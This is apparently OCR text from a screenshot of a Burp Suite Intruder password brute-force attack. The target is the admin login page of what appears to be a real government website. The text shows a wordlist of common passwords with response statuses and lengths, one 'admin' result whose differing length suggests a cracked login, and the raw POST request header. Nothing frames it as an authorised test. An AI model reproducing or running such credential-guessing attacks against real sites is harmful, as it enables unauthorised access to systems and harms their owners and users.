 intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
132 admin 200 457
0 200 860 baseline request
1 !@#$ 200 860
2 !@#$% 200 860
3 !@#$%^ 200 860
4 !@#$%^& 200 860
5 !@#$%^&* 200 860
6 0 200 860
7 00 200 860
8 000 200 860
9 0000 200 860
10 000000 200 860
11 00000000 200 860
12 012345678 200 860
request response
raw params headers hex
POST /adm/admin.php HTTP/1.1
Host: lhshbj.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
+ < > 0 matches
finished